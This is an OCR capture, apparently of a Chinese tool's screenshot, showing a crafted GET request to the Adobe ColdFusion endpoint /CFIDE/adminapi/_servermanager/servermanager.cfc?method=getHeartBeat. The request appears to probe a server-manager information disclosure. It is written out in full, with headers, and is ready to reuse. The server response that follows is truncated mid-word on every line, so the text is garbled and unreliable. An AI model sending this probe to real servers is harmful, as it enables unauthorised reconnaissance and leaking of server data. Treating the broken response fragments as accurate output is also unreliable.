 效果图:
Request
数据包扫描 美化 热加载 构造请求
Responses 104
1 GET /CFIDE/adminapi/_servermanager/servermanager.cfc?method=getHeartBeat HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
1 HTTP/1.
2 Content
3 Date: S
4 Connect
5 Content
6
7 <wddxPa
value='
var><va
number>
></var>
name='h
name='c